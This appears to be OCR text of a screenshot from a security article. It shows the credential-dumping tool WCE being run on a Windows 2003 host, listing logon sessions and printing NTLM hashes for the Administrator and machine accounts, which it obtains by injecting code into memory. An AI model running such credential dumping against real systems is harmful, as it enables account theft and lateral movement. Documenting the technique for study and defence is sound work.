 C:\Documents and Settings\Administrator\桌面\wce-master>wce.exe -lv
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security -
 by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 00034583h
Reading from memory (safe mode)
Error: unknown target!.
Reading by injecting code! (less-safe mode)
Logon Sessions Found: 6
NT AUTHORITY\NETWORK SERVICE:Negotiate
LUID:000003E4h
\:NTLM
LUID:0000D160h
WIN2003\Administrator:NTLM
LUID:00034583h
NT AUTHORITY\ANONYMOUS LOGON:NTLM
LUID:00010F11h
NT AUTHORITY\LOCAL SERVICE:Negotiate
LUID:000003E5h
TEST\WIN2003$:NTLM
LUID:000003E7h
000003E4:WIN2003$:TEST:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7
E0C089C0
00034583:Administrator:WIN2003:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931
B73C59D7E0C089C0
先知社区